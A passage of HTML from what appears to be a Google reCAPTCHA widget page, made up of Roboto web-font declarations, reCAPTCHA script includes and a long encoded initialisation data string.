  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kaTTsNF3gwJhp9rGFEYOag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kaTTsNF3gwJhp9rGFEYOag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kaTTsNF3gwJhp9rGFEYOag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DmRjDo8K/woJdEBXDih9xwoFtGMOmw6sOwrV5PXDDtsOFAsOOwqBTbQQfw5bCpsOxIRDCksOHw7/[base64]/CvwIvwqrCtTHCjMKdw4rDj8OGGMO6w6zDtsKqfwwqMcKPw5zDp019w4/DvE3DncKvNFDDp1NTWUY2w5vCu23CpMKnwpDDn2BvwoEAw4VpwqcBWF/DgAHDq8KMw4/DucK/[base64]/CqzXCm18mw6jDghbDvhl6wprCqjQQw7ZoTn0Tw50rw7tZDHvDhRnCncKzw7LCtFXCtMK6O8OaOlJhNcKxIcOQwoPDriXCrsO6A8KFDBTCnMK9wqnDgMKcPDjCpMOfUsOIwpVTwq7DmsOtwqLCu8OrZA7CjGHCg8Kmw4oTwqzCocKsDTw4BVB+wqjClXp2H3/CrXNRwrnDl8Klw7sDA8O4w7pbw5BOwoIxVgbCtsKFwohpecOWwoUHecKcwoF/wo/CkAxOA8Kowp/Cl8Orw5xQwpnDsBvDjUo4JTsVfXPDgcKLw4BzbEJHw7zDrsKCw5TCqk7Cr8OHdHMUwqfDmkQBPsKpw6jCoMO8UMKkMcO1wrDDj2dBMVzDoyPDgMOQwpXDvF3Ct8OhA3/ClsKRw6l6HUHCpV/DnzXDpATCigcRw4LDgE9KaBc1b8KiEwE6fQrCuMK0bUAUTsKcHsOOwqQCw55eb8ObW1o6woXCmMKDH0nDvcK+PsKzw5JKw6I9ZxVgwr7CgiPDikpBw55lw4QFNsOvwptCQjjCnsKTP04Yw7LDgMKKw6XDuMOYwpzCpX7DtirCkmnDv2TDoMK8cH/[base64]/[base64]/DsWTDi0QbwoHDuz9Gwo7Drzsed8OoF1QlPMKec8K1KSzDmcKWFsOlwrTDmsKwKjh1woZuay9Uw7Bzw7TCqcOnw7nDtALDi8KYw4l6YcOyQ2HCgsOhTVVUwpDCpnLCpcKdIMKFd3t8FSjDkMO/w6zDoXnCkSrDn8OqwqY6A8OIwoTClhDCvwsqw7NDAsKSw7nCkcKXw7nCi8OJWSHDv8OpMDjCkzdQMMKww4cTAnp6Gz4Ww6ZEw5APQkYVwojDqsO3OXjCnTY+YsOrUnDDi8KDWMOBwqgDFl/Dt8KxRH7CkMKMPm14V8OIMMKCMsKLw7nCjcOnw65cb8OnEMOMw6sjO2HDhMKqSXDCjT5WwoQ4w4ZUNlHCpXtQwrAgTRfCmArCjcOnwqsyw5tRLMKXMcK6D8OGe8OZw6HDi8Ovw7fCrkohw7UYL1NgWSEMJ8K7ZcK/A8K8dMOwLyUuwrY6wp/CgsK4McOIVMOywrByNcOJwq0Ow6XCmsOowq98w58/[base64]/GsO7wpXCuMK3PsOaNU9+NQYdS8KcacKqwq91a3/CmMOcwpgENAwFwp0scCjCrFLDjG0Zw6fDnMOaMCTCkWQBVcOrbMOrw5jCiQ01w4AUw5rCiTk9UMKgwo/Ch8Omw4/DocK1wpN5F8KZwr4xwpfDozF+YGMpU8KHw4rDosOUwofDgcO/MStdTVNUVcKVwrtUw4BsworDhsOQw7DCtUdQw5xLw4XCl8OCw63DkcOCeTUsw5UNOz1jwqrDvRo4woRSwoHCgsK1woRCYEcuZMK7w59CwpkYFShUfMKGw7sWZwgfZA7CoDLDgxknw5/ChUjDvMOwJnphccK0wrjChC7CuxwHKBvDl8OPw40WwrhSC8KTw7PDrcKvwpLDi8OHw6PCp8KCLMOxwpvCmj/CgMKhwrMVVMKpPnVawrLCiMOXw4nChl/DollzwqbDiW8CwqVcw6TDjcK9LAPChsKYw5pqw4PCrVMrZTXCv2vDj8KNw7vDu8K1CsKsw5dvG8Oxw4nCgcOqX0/DuEjClUJKwpXDtSDCkcKNJ25tCULCjcOcYcO4Xj3CnyLCjMKzwphPwovCowPDnkZrw6nDh0nDoW/[base64]/DlMOUIlVUZMKBwqhsfMKjw4zDtWMmGE0BV8ORQsKxwpHDj8OnwrMMw5PDqA3DocORwrt5w5BWw4ZfRirDm18zwoPCkmvDn8KUe8Onwpo1wr/CpcKYesOUbMKmwptqfRbCpAByecKHesOfQ8K8wpg0AlXCscOaSsKtw6HDscOiwpcNdFJuwoPCvsOcJMOBwrFyb3bDkl/CsMO1RsObHGVOwrrDvMKOw5xjXcObwqMfEsOJw5MQPsKmw7waTsObIWkpw7dJwpjClMKcw5jDh8KWT8KJw5rCplVqwqbCkjDCpcOJYsKxc8KewpofO8OjHcKKw7BzVMO2w7jCqsK9HmgIw45SN8OOwoJ/w5tUwqLDsS3DgmjCmcKRw6LCt8KZwrXDmTrCusK2wqzDr8K3RsOmRUYmPEBDLV/DhnQsw73CvVrCjsOSUiMmWsKvaCbDlRnCt2fDisO9FMOecATDgsKzfCDCqsKEPMOdSUTCrFLDoCHCswp6V8Okwolcwr7DhcK/w7/ChgjCjmZTTzFTaDNCf8KMNyZTw7fDlcKuCz47BMKsLD8bwo7DrMOYwp5Gw4TDuXrDqQLCnMKVPmXDiFgFH2l1DU4xw4Mkw5LCqXvCgsOqwrPCvXAPwq7CkEYIw6nCiSgiLjHCgG7DpMO+w7Qsw4PClcORw7fDvMKdw6dSaRE/JsKhOlYyw77DmMOqL8OMKMO4Q8Ktw6HChzcvP8OCS8Otwo1EwprDhi7DhSfDlsKCw4PCoENfF8KNPABSBgfClcOxw6UNwpPCtsKTIUvCgVUaH8O0w5RCw4wdwoNIwq/DpcK0QVHDpsKmwofDtG/CtMKhW8OGwqNyw7TDhCXCqsKzBMKjRkllNMKbwpXDslNRTcKabsOTwoFYdMOuYDgUN8OsDsOfw4zCmBt5LGIgw6nCmsOgTQDDscKSw5/[base64]/[base64]/CpcOmTi/[base64]/DmSDDrsOUVwXDq8KfwrPDvcKTw5jDlDsucGkhw4t5w7bDvMKgwolPOMOswoDDnCdewoTCiXnDrDXCgsKpw7pywq0nfDcrwoJLR8KawqYyPHDCqgjDu0h8w6ocwqxhJRfDihrDpMK7wqZKFcOgwrDCvMOdUScuw4huKjc7w5AIGMKjw710wq49wrEPesK+K8O/wqI6eAZlMmTClCJmB3nDlsK9UMKcBcOQVMOBJ1NJw5pGKg3Dul7Ct8OewrHDjsO5wpFHClTDvsO2clfDiwNBOlZPJ8KHAsOKbcK/w4nDswTDs8Oxw6bDkWY2PD9bw47Di8K3IsOfasKXw4I3wqLCn8KBJ8OmwpUdw5PDhDkdHC8jw4XDpVRxEsO5w4cPwpDDncOnMD1DE8KlOS/Cu2nDvMOrDsKMOwPCrMOnwr7DkjnCkcKxcEU/w7RtWhLClWVBwqN/JsOAwodjDsOzZD7CkH9ZwoAnw6bDp2l1wqZ6O8OFWHnCmAfCl1ZHe0dswpgywrzCi0cnwoxTw4Y+XRLCqsOIFMOswpHClH0JaxhPDhfDvcOjw4vDscKFw4x6Y8O4SytCw4nDlC0uwprDp8K5THPDisKswrwAfnDCqx1OwqgIwoHChHY/TcOrTll2w6ggVMKZw6skwoxBR8O8KMOxw7JTEhbCoH/CucKWbcKsB8KNFsK9woXDk8KYwoJnwoDDqlgIwq7DihHCuzVvwrQycsKMKnjDncOFwqDDkcKsQMKlUcONJ0cfwrVVwrwJUMOUw63DlXjDgj15NcK2AsKswqzDssKAw5XCqMKmwrPCtcKaMMOkHwQnC8OnK0/Dq8O4w68oTTAKSFvClcKyw4vDvzBewqZpwrlVZgHCgsOsw7TCrMKRwrtcHMOXw7PDmX7DucK0AhUMwprDvzUsMcOIw4Mrw5E8VcKFRldKWBdCw7Ztw5/CuTsLw5XCj8KADn3DtsKvw5XDpMO/wqHCscKtwoM2wpdGwqbDh3JZwrLDilIHw4/DtsKgwq48w4TCjxx9wrfClW/DhsKzwoEMw5YqcsOZJB1AwrLDiwnCoF/[base64]/[base64]/DpBvDscOhw4bCicOnTV9Rw5MGwrHCrcKrwrAyEsKlLF7DqsKmwpHCqsOAwpfCgi7DmhrCkMObw4nDtsOhwocZw69qJMOSwr8hwqJVAcOzwqYPVMOLwppUNMKnwqpmw4Zcw47ClRzDghTCuGPDrcOvL8K4w5BXwq/Du8ObCMOFWg8JEcKSVBB2dcO3OcKUaMOxPcOGw4DDrm7Dm8KTwoTCiDbDhARSbmDCjysRwql1w6kjwovCjALDrwvDucKWDsOhwodOwqDDk8Kww7PDuSBmNsKrM8KDw6/CosOzATRsO3XCtmkCwr3DvGlOw5DDt1PCmHVcw5sXKXvCjsO4wrwEw7/[base64]/wqbCssO4woBrQn/DvsOeCQh7O3J4w4PDuU1rw5DCqsKHWsOkDnJqw4gHEsK9w6vCvsOpwrHCqcOLbnZdOgBtJFEYwpXDqntbesOOwrw9wp4lGMKWD8KyAMK/wqPDuMKKJ8OdwqHCkcKWw5MBw48Rw4o4asKNeiNBwpPDosOuwqbCu8OowoTDl3PCjm3DsMODwrsCwrbCscKeQ8O/w5okdsOnw7TDoRtjIsKKwpwAw40JwqLDu8KEwoFuEsKhUcKawqTDliHCpHbDlX5bRw4KIl/Cg8K5NcOyGUROJ07DjHJJDjk9w6A5Zk/DiSsVfSvCqDAqwpxwwpsgIMOGfsO0wobDo8O3ZcKJw6M7Dw0/f8KdwpvDg8O3woBhw7Yvw57DjMO0WMK0wqA0VcKgwocjw6rCqsOww7huJMKAC8OTd8K7w5xyw5JKw4tew6bCpwMNw7XCi8Odw6pXB8OOKxnChcK5fQDCpFLDvcOzwr7Dn3YNw7DDj8OIacOzYMOcw5ArRGVJw4bDncO3woEmUU/DgMKjwpLCmHoTw4/DrcOhcH7DqcOHJR/Cm8O2BDDCim09w6bDrz/[base64]/CvMKtwq8pScOtw7vCkR3CqGvDqMKZw4B0f8KpwqMGw7fDk8KcwqXCpAzDoWIHN8OuwpV0U8KKOcKMVXFCQnEsw6zCs8O3Em82CMOEwq4gwo5iw6IYIhVyRSsWIsKydcKNwpbDosKfwp3CnzrDusO/OcK/[base64]/wqzCul7Cjw4zbBDCtFcvOBTChjXChj5WE2PCicK+w73CnxHDuUYPA8Kkw5I6F8O4wo4iw4fClsOzNxZ/wqvCrUPCigfDi2rCojMrTcOYC8OLwrcUwpzDjA0qwrHCrsKTwobCjSvCowcTFTzCo8OSw4suBkVgLcKJw5vDiTnDlxh8Uz/[base64]/P8O/wogSZsK+CcOEEsKIMEYOwpEBfsOZK0TDgEDDunvCuMOIZRzCjELCssODwq/[base64]/CgcKWIcO9VgTCql5owp4RK03CvsOnw6xIYR56CsOqwow+e8KFDMKdwp93w5EBZCDCpVtWwoTCs8K8MWUBw4U4wrdub8K+w7jCp2zDiMOZXMOrwoTCqwBFCxfDkcOGwqTCoyvDu0w/w7FhK2HCjMOvwqsnZ8OeEMKiDHtjw4rDhXgZwr9VRmnCjsOaDHUXwr1Hw73DpMOfw6IVw63CpMO6VMO/w50QVVtXBxUJZcOdBMK0w5kkwrZZw64VecKsUgJ0Vxkmw73CqRTDnMOOVRdCczolwoLCmh5JPEUSNCbDhwvCkxd8IGkTwobDnBfCgTNcZ0AAVlIOJsKyw7MTXxXCvcKMw7Mnw4QmBsOeIcKPSgNvLMOdwpl6wr1yw5DCr8OxWMOOMFLCgcOwJ8Kdwp/Ctn51w6jDswjCiQHCvMOiw4vDmsODwoxiw59uAAtIw5IEVAs6wrLDrsO4aMK1w6TCvsKWwp81GMKuHQgHwrwTDcK3wrglw5seIMKYw4ZBwoUlwoDCoMK/NhPDnyvDhcOiw7jCilBHCsOBw5PDnykQDW3DmWkIw5EsV8OUw4VnAXjDqcKKDwk0w5wncsOPwofClsKRK8K2F8Kdw7nDm8O9QQVOw6s+QsOKN8OHwqrDlivCh8Ouw5zDqwIWfsKfIEHCghMkw6Zrd2gNwrvCuHZEw7/CoMOcw4U8WMO4wo/DqsKkFsOnwrHDu8O7w6vCrBrCtFhKZkfDksK+VlxYwrTCvsKkwrVswrvDj8OwwpTDlFNoDjgLwqEGw4XCoUYcwpU4wpYHwqvDlMO4W8OeacOGwpPCtMK6wqHCmWNaw5rCpcO/fC4pGcKEGjrDl3PCoTrCnsKAfsOow5zDpcOSUk7DtcKBw7YwKsK0w4zDj3/[base64]/CkcK+w4g/acOVwp1FM2jDsGA9TcK9w78UwrvCgsK/wqrDjMOEDQTDoMK3woTChhTDrMKhF8KJw6jCr8KbwrvChzIVN8KYRW8ww4JcwrNQwq4aw7pMw5fDokUCKcO9wrRsw7R3B0wDwr7DiBXDh8KhwpDCtRDDt8Ozw7nDk8KIVjZnIU1GEGcFYMOBw43Ch8KAw6pgcWoWMsOWwpN6aV3DgExEfUDCpCtUF3w/wp7Dr8KAJB9Tw6pHw7V8wpjDkHfDisK4JSfDoMKzw7c5wpM6wrsgwrzCjQxDHMKWacKfwqFUw74TPsOxHwcRJXXCtC/CtMOWwr/DhmZaw5PClHbDnMKGLRHCiMO4LMOEw5MAJk7CpmMvW0jDvMKGSMOSwpovwpJTI3V9w5DCocODWcKowqxhwqHCnMKSacOmcgIiwrcjaMKBwqnChxPCj8K8Y8OVdkDDu1FIBsOywoMow7/DkcOqK3RydmNVwrclwpEOOsOuw5kdw5vCl2RBwonDjWI7w5XDnS10cMK+w77Du8K+wrzDsQpzLXLCq8O+Tip7dMKVMwTCrijCuMK9SyfCiHU4enjDhxzDicOdwrrCgcKaDG/CniAnwr7DkA0jwoHCncKNwpdhwoTDniFFWA3DpsOBw6hyM8O4wqzDmQnCvcOcWEvCj2BHwpjCgcKewo0cwoEwEcKdJmFKWMOWwqUSRMO0WsKgwpfCi8OrwqzDpQ1EZcKEc8K5AzvDuldew5kGwrQaBMObw6fCgwnCuDwpacKpVsKyw79LNXATLB0wX8K4w5/ClzvDtsKGwovCpAArIGkffw9aw6MTwp/Dpmdtw5fDvArClhbDocOLBMKnDMOIwq5vWw7Dv8K8J3rDlsOxwp3DsizCslkwwoXDvzIqwpfCvzjDnMO1w5xNw4rDisOQw4NpwpwUwq5Sw6kqIcKIIcOwAWLDhsKSCF4IX8Kjw4Mtw6vClT/CsQNTw4zCoMOxwog5A8KmCmTDs8O1B8OTUC7CtnTDiMKOFQJSCjTDscOXWlPCvsOpwqrDui7Cux/CisK/[base64]/[base64]/DlMK3HTzCk8O4KcO/fBcPcsOnDDLCtAgkwqrDuxTDsFTCjg/DomTDmGQYwoTDmDTDh8KkGR89dcK3wrp7wqUrw6/DokQew61ldMKCVDfCrcKbMsO9XDzCiDDDvxA7Fy4tBcOCL8OPw6AQw5oAL8OHwoHDlmErZV3Dh8KRw5JQDMOARGbDmsKMw4XCnsKUw64awotbHVF/JGHDjBzCkGjDol3CqMKJP8OOR8OlGUPDnsOMUxbDn3ZvDkLDscKNFcKrwrAlC34/[base64]/[base64]/ChsKPQcOMKSXCui8xwqXCncO7w4bDlcKlwosQYcOiGGLDv8O7w4Rww7DDnzjDnMO6bsKHCsO4W8KGf0RLw5xSHsOqLXTDn8OHcCDDrF/DhSgCXsOew7Euwo5Twppdw5BcwpNgw75ZNV4IwrlMw5ZjbmLDj8OZKsKmdsKiP8KnQsOxOGLDpARgw4kKURPCgMOvAmEJWMKORyjCjMOMb8Okwo3DjMKdcBPDp8KpIC/Co8KuwrPCssOSwqtpbcKkw7VrHjvDlnfDsm3ChsKWcsKcLcKaT0ZFw7jDsydgw5DCij4LBcOdw6IaFXMxwrzDjcOqL8KfBShbXlvDicOnw5ZYw4rDilLDlEHCiwTDo1EuwqzDtcOGw7gCIsKow4vCmsKAwqMQDMK3wofCi8KMUcOQR8O6w7lbNCBAw5PDoV/Dj8Ogf8O+w4ERwo5CB8OeXsKdwqkhw6wZRwPDhC12wo/CvgcXw7coIC/[base64]/RcOrIVrCo8Ktw7o6w7F+NX52Y8KAwqE3w4wNw4Q9a8Orw4ojw6xObMOEH8OhwrwFwpjDtCjCi8ORwo/DtMOqMj8XTMOZSh/[base64]/DssO9w5xxw7fCgcOowpchw57CnMOWwpHCvMOrQTcEeCrDncOiFsKSfAzDowssLlrCpxhbw57CvDXCvMOlwpIjwoQieUBVRcKOw7gUK2p5wqvCvjUNw4DDocOXXH9Vwo4+w4nDhsOzRcO7w4HDuzwiw43DscKkFXvCi8Orw7PChyRcFk5/[base64]/woHChcO6WkwOw4Quw44SwpvCi0/Cr8KrTcO6w6HDhnkew6t/[base64]/CgcODwpotw5gHwpXChsKSwoRBdFYyc8KCesKKwo95w4Bbwp8FSsKiw7t8w59TwqEjw73DosOBD8K9W0lCwpnCqcKAO8OqJ1TCi8O9w6fDisKYwrosfMK7w4jCpQTDhMKEwozDqcOqWcKNwrzCqsOpFsK3wp/DqcOzfsOmwoFwD8KIwoXCjcOnUcOvVsKoKCXCtFk+w7Itw6XCj8OfRMK9w4/DhH57wpbChMKxwqoQbh/ClMO0UMOrworCqn3DrEQZwohxwqoQw4pJHTfCsn0UwqjCp8KlfsK8OzPChcO1w7lqw4HDoXQYw6xCIyDCgV/CpiFKwocXwpJEw6ZWNWfCusK/w6M3VRJscGkffwBgaMOIXRkMw59xw6bCisO1woZMQHQYw40BJyxbwo/DusOkCUvClllWP8KQa0xcUcOFw4rDh8OAwrkpEcKHaH47B8KIUsKZwoIYcsKvWAjDvcKhwr3CiMOGEsOzVQTDmsKxw5/CgyDDuMKmw5N1w4VKwq/DuMKWw6E5KDESYMK5w54Dw43CthIHwow4V8OQw5Mtwo4NGMOgecKfw4LDvsK2csKuw7IKw5rDlcKLJAsrFcKoagLDicO2wqFLw6RSwosww6rDuMOeWcKDw77C